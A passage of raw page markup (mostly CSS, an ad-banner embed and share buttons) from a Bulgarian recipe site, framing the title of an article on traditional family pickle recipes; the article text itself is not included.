                }.tdi_77_665 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_665 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_665 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_665 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_77_665 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_77_665 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_77_665 .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_77_665 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_77_665 .entry-thumb{
					background-position: center 20%;
				}.tdi_77_665 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_77_665 .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_77_665 .td-image-container,
				.ie11 .tdi_77_665 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_77_665 .td-module-meta-info,
				.ie11 .tdi_77_665 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_77_665 .td-post-vid-time{
					display: block;
				}.tdi_77_665 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_77_665 .entry-title{
					margin: 0 0 2px;
				
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_77_665 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_77_665 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_77_665 .td-read-more{
					display: none;
				}.tdi_77_665 .entry-review-stars{
					display: none;
				}.tdi_77_665 .td-icon-star,
                .tdi_77_665 .td-icon-star-empty,
                .tdi_77_665 .td-icon-star-half{
					font-size: 15px;
				}.tdi_77_665 .td-module-comments{
					display: none;
				}.tdi_77_665 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_77_665 .td-post-category:hover{
					color: #000000;
				}.tdi_77_665 .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_77_665 .td_module_wrap:hover .td-module-title a,
				.tdi_77_665 .tdb-aj-cur-element .entry-title a{
					color: #266fef !important;
				}.tdi_77_665 .td-post-author-name a{
					color: #666666;
				}.tdi_77_665 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_77_665 .td-editor-date,
				.tdi_77_665 .td-editor-date .td-post-author-name,
				.tdi_77_665 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77_665 .tdb-head-search-btn i{
                    font-size: 16px;
                }.tdi_77_665 .tdb-search-form{
                    padding: 20px;
                }.tdi_77_665 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_77_665 .result-msg{
                    padding: 6px 0;
                }.tdi_77_665 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_665 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_665 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_665 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_665 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77_665 .tdb-head-search-btn i{
                    font-size: 16px;
                }.tdi_77_665 .tdb-search-form{
                    padding: 20px;
                }.tdi_77_665 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_77_665 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_77_665 .result-msg{
                    padding: 4px 0;
                }.tdi_77_665 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_665 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_665 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_665 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_665 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77_665 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_665 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_665 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_665 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_665 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://vecherno.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="58688" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-92677"
                    class="post-92677 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_78_c91" class="tdc-zone"><div class="tdc_zone tdi_79_99c  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_79_99c{
                    min-height: 0;
                }
</style><div id="tdi_80_f97" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_81_b96  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_81_b96{
                    min-height: 0;
                }.tdi_81_b96,
				.tdi_81_b96 .tdc-columns{
				    display: block;
				}.tdi_81_b96 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_83_f7d  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_83_f7d{
                    vertical-align: baseline;
                }.tdi_83_f7d .wpb_wrapper,
				.tdi_83_f7d .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_83_f7d .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_83_f7d .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_83_f7d{
margin-top:50px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_83_f7d{
margin-top:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_83_f7d{
margin-top:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_83_f7d{
margin-top:10px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_84_f6e td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_84_f6e" >
<style>

/* inline tdc_css att */

.tdi_84_f6e{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_84_f6e { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_84_f6e{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_84_f6e{
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_84_f6e{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_84_f6e .tdb-entry-category{
					padding: 0px;
				
					margin: 0px;
				
					color: #000000 !important;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_84_f6e .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(0,0,0,0) !important;
				}.tdi_84_f6e .tdb-entry-category:hover{
					color: #266fef !important;
				}.tdi_84_f6e .tdb-cat-sep{
					font-size: 14px;
				
					margin: 0 3px;
				}.tdi_84_f6e .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_84_f6e{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84_f6e .tdb-entry-category{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84_f6e .tdb-entry-category{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" ><span class="tdb-cat-bg"></span>Рецепти</a><i class="td-icon-vertical-line tdb-cat-sep"></i></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_85_bdb td_block_template_1">
<style>
/* custom css */
.tdi_85_bdb.td-a-rec{
					text-align: center;
				}.tdi_85_bdb .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
<script>
/* Vecherno.com - Banner UP */
ea_spot = 12634;
ea_width = 970;
ea_height = 200;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBVA1vsF1PfVs51Mk6HIJuDD8zs3M84UgTh22en8XrdgybjWVPPolty";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-phone">
<script>
/* Vecherno.com - Above title - Mobile- 336x280 */
ea_spot = 12637;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Above title - Mobile- 336x280 */
ea_spot = 12637;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>




<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Above title - Mobile- 336x280 */
ea_spot = 12637;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


</div><div class="td_block_wrap tdb_title tdi_86_666 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86_666" >
<style>

/* inline tdc_css att */

.tdi_86_666{
margin-bottom:0px !important;
padding-top:10px !important;
padding-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_86_666{
padding-top:6px !important;
}
}

</style>
<style>
/* custom css */
.tdi_86_666 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_86_666 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_86_666{
					text-align: left;
				}.tdi_86_666 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_86_666 .tdb-title-text{
					font-family:Rubik !important;font-size:50px !important;line-height:1.1 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86_666 .tdb-title-text{
					font-family:Rubik !important;font-size:40px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86_666 .tdb-title-text{
					font-family:Rubik !important;font-size:32px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86_666 .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Нямат грешка: Майсторлъшки рецепти за туршии, които се предават в семейството от поколения</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_89_58e  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_89_58e{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_89_58e,
				.tdi_89_58e .tdc-inner-columns{
				    display: block;
				}.tdi_89_58e .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_89_58e {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_89_58e .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
</style><div class="vc_column_inner tdi_91_9ae  wpb_column vc_column_container tdc-inner-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_91_9ae{
                    vertical-align: baseline;
                }.tdi_91_9ae .wpb_wrapper,
				.tdi_91_9ae .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_91_9ae .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_91_9ae{
padding-top:5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91_9ae{
width:55% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_92_e69 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_92_e69" >
<style>

/* inline tdc_css att */

.tdi_92_e69{
margin-bottom:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_92_e69{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_92_e69{
                    display: inline-block;
                }.tdi_92_e69 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_92_e69 .tdb-author-by{
                    margin-right: 6px;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_92_e69 .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_92_e69 .tdb-author-name{
					color: #000;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92_e69 .tdb-author-by{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}.tdi_92_e69 .tdb-author-name{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_92_e69 .avatar{
                    width: 20px;
                    height: 20px;
                }.tdi_92_e69 .tdb-author-by{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}.tdi_92_e69 .tdb-author-name{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://vecherno.com/author/vecherno_admin/"><img alt='' src='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">От</span> <a class="tdb-author-name" href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_93_f95 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93_f95"   >
<style>
/* custom css */
.tdi_93_f95 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 20px;
				    height: 20px;
				    line-height: 20px;
				}.tdi_93_f95 i,
				.tdi_93_f95 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_93_f95{
				    display: inline-block;
				}

/* phone */
@media (max-width: 767px){
.tdi_93_f95 i{
				    width: 12px;
				    height: 12px;
				    line-height: 12px;
				}
}
</style>
<style>
.tdi_94_6f1{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_94_6f1:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #cccccc;
				}.tdi_94_6f1 svg{
				    fill: #cccccc;
				}.tdi_94_6f1 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_94_6f1 td-fix-index"></i></div><div class="td_block_wrap tdb_single_post_views tdi_95_16b td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_95_16b" >
<style>

/* inline tdc_css att */

.tdi_95_16b{
margin-right:5px !important;
margin-bottom:2px !important;
margin-left:5px !important;
}

</style>
<style>
/* custom css */
.tdi_95_16b{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_95_16b i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_95_16b{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_95_16b i{
                    font-size: 12px;
                }.tdi_95_16b{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdc-font-fa tdc-font-fa-eye"></i><span class="tdb-add-text"></span><span class="td-nr-views-58688">101</span></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_96_966 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96_966"   >
<style>
/* custom css */
.tdi_96_966 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 13px;
				    height: 13px;
				    line-height: 13px;
				}.tdi_96_966 i,
				.tdi_96_966 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_96_966{
				    display: inline-block;
				}
</style>
<style>
.tdi_97_eb5{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_97_eb5:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #cccccc;
				}.tdi_97_eb5 svg{
				    fill: #cccccc;
				}.tdi_97_eb5 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_97_eb5 td-fix-index"></i></div><div class="td_block_wrap tdb_single_comments_count tdi_98_e29 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_98_e29" >
<style>

/* inline tdc_css att */

.tdi_98_e29{
margin-bottom:2px !important;
margin-left:5px !important;
}

</style>
<style>
/* custom css */
.tdi_98_e29{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_98_e29 i{
                    font-size: 13px;
                
                    margin-right: 5px;
                }.tdi_98_e29 a{
					color: #444;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98_e29{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_98_e29 i{
                    font-size: 10px;
                }.tdi_98_e29{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://vecherno.com/%d0%bd%d1%8f%d0%bc%d0%b0%d1%82-%d0%b3%d1%80%d0%b5%d1%88%d0%ba%d0%b0-%d0%bc%d0%b0%d0%b9%d1%81%d1%82%d0%be%d1%80%d0%bb%d1%8a%d1%88%d0%ba%d0%b8-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8-%d0%b7%d0%b0/#respond"><i class="td-icon-commenting"></i><span class="tdb-add-text"></span><span>0</span></a></div></div></div></div></div><div class="vc_column_inner tdi_100_ff7  wpb_column vc_column_container tdc-inner-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_100_ff7{
                    vertical-align: baseline;
                }.tdi_100_ff7 .wpb_wrapper,
				.tdi_100_ff7 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_100_ff7 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_100_ff7{
width:45% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_101_a9a td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101_a9a" >
<style>

/* inline tdc_css att */

.tdi_101_a9a{
margin-bottom:0px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101_a9a{
margin-top:-4px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_101_a9a{
margin-top:15px !important;
text-align:left !important;
}
}

</style>
<style>
/* custom css */
.tdi_101_a9a .td-social-share-text{
					font-family:Rubik !important;
				}.tdi_101_a9a .td-social-network{
					font-family:Rubik !important;
				}
</style><div id="tdi_101_a9a" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvecherno.com%2F%25d0%25bd%25d1%258f%25d0%25bc%25d0%25b0%25d1%2582-%25d0%25b3%25d1%2580%25d0%25b5%25d1%2588%25d0%25ba%25d0%25b0-%25d0%25bc%25d0%25b0%25d0%25b9%25d1%2581%25d1%2582%25d0%25be%25d1%2580%25d0%25bb%25d1%258a%25d1%2588%25d0%25ba%25d0%25b8-%25d1%2580%25d0%25b5%25d1%2586%25d0%25b5%25d0%25bf%25d1%2582%25d0%25b8-%25d0%25b7%25d0%25b0%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%9D%D1%8F%D0%BC%D0%B0%D1%82+%D0%B3%D1%80%D0%B5%D1%88%D0%BA%D0%B0%3A+%D0%9C%D0%B0%D0%B9%D1%81%D1%82%D0%BE%D1%80%D0%BB%D1%8A%D1%88%D0%BA%D0%B8+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B8+%D0%B7%D0%B0+%D1%82%D1%83%D1%80%D1%88%D0%B8%D0%B8%2C+%D0%BA%D0%BE%D0%B8%D1%82%D0%BE+%D1%81%D0%B5+%D0%BF%D1%80%D0%B5%D0%B4%D0%B0%D0%B2%D0%B0%D1%82+%D0%B2+%D1%81%D0%B5%D0%BC%D0%B5%D0%B9%D1%81%D1%82%D0%B2%D0%BE%D1%82%D0%BE+%D0%BE%D1%82+%D0%BF%D0%BE%D0%BA%D0%BE%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F&url=https%3A%2F%2Fvecherno.com%2F%25d0%25bd%25d1%258f%25d0%25bc%25d0%25b0%25d1%2582-%25d0%25b3%25d1%2580%25d0%25b5%25d1%2588%25d0%25ba%25d0%25b0-%25d0%25bc%25d0%25b0%25d0%25b9%25d1%2581%25d1%2582%25d0%25be%25d1%2580%25d0%25bb%25d1%258a%25d1%2588%25d0%25ba%25d0%25b8-%25d1%2580%25d0%25b5%25d1%2586%25d0%25b5%25d0%25bf%25d1%2582%25d0%25b8-%25d0%25b7%25d0%25b0%2F&via=Vecherno.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vecherno.com/%d0%bd%d1%8f%d0%bc%d0%b0%d1%82-%d0%b3%d1%80%d0%b5%d1%88%d0%ba%d0%b0-%d0%bc%d0%b0%d0%b9%d1%81%d1%82%d0%be%d1%80%d0%bb%d1%8a%d1%88%d0%ba%d0%b8-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8-%d0%b7%d0%b0/&amp;media=https://vecherno.com/wp-content/uploads/2019/01/2019-01-16_11-50-35.png&description=%D0%9D%D1%8F%D0%BC%D0%B0%D1%82+%D0%B3%D1%80%D0%B5%D1%88%D0%BA%D0%B0%3A+%D0%9C%D0%B0%D0%B9%D1%81%D1%82%D0%BE%D1%80%D0%BB%D1%8A%D1%88%D0%BA%D0%B8+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B8+%D0%B7%D0%B0+%D1%82%D1%83%D1%80%D1%88%D0%B8%D0%B8%2C+%D0%BA%D0%BE%D0%B8%D1%82%D0%BE+%D1%81%D0%B5+%D0%BF%D1%80%D0%B5%D0%B4%D0%B0%D0%B2%D0%B0%D1%82+%D0%B2+%D1%81%D0%B5%D0%BC%D0%B5%D0%B9%D1%81%D1%82%D0%B2%D0%BE%D1%82%D0%BE+%D0%BE%D1%82+%D0%BF%D0%BE%D0%BA%D0%BE%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://vecherno.com/%d0%bd%d1%8f%d0%bc%d0%b0%d1%82-%d0%b3%d1%80%d0%b5%d1%88%d0%ba%d0%b0-%d0%bc%d0%b0%d0%b9%d1%81%d1%82%d0%be%d1%80%d0%bb%d1%8a%d1%88%d0%ba%d0%b8-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8-%d0%b7%d0%b0/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%9D%D1%8F%D0%BC%D0%B0%D1%82+%D0%B3%D1%80%D0%B5%D1%88%D0%BA%D0%B0%3A+%D0%9C%D0%B0%D0%B9%D1%81%D1%82%D0%BE%D1%80%D0%BB%D1%8A%D1%88%D0%BA%D0%B8+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D0%B8+%D0%B7%D0%B0+%D1%82%D1%83%D1%80%D1%88%D0%B8%D0%B8%2C+%D0%BA%D0%BE%D0%B8%D1%82%D0%BE+%D1%81%D0%B5+%D0%BF%D1%80%D0%B5%D0%B4%D0%B0%D0%B2%D0%B0%D1%82+%D0%B2+%D1%81%D0%B5%D0%BC%D0%B5%D0%B9%D1%81%D1%82%D0%B2%D0%BE%D1%82%D0%BE+%D0%BE%D1%82+%D0%BF%D0%BE%D0%BA%D0%BE%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F %0A%0A https://vecherno.com/%d0%bd%d1%8f%d0%bc%d0%b0%d1%82-%d0%b3%d1%80%d0%b5%d1%88%d0%ba%d0%b0-%d0%bc%d0%b0%d0%b9%d1%81%d1%82%d0%be%d1%80%d0%bb%d1%8a%d1%88%d0%ba%d0%b8-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8-%d0%b7%d0%b0/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_101_a9a">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_103_6e6  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_103_6e6{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_103_6e6,
